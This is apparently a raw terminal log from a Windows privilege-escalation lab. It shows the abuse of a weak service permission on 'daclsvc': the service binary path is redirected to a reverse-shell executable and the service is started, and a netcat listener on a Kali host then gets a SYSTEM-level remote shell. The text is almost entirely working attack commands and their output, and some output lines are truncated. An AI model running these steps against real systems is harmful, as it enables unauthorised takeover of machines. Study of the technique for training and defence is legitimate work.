 low
msf
tmp
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_STOP
READ_CONTROL
C:\PrivEsc\1.1 tools\tools>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\PrivEsc\1.1 tools\tools>sc query daclsvc
sc query daclsvc
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0×435)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
C:\PrivEsc\1.1 tools\tools>sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
[SC] ChangeServiceConfig SUCCESS
C:\PrivEsc\1.1 tools\tools>net start daclsvc
net start daclsvc
root@kali:~#nc -lvp 53
listening on [any] 53 ...
Warning: forward host lookup failed for promote.cache-dns.loca
t
connect to [192.168.110.3] from promote.cache-dns.local [192.1
0
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>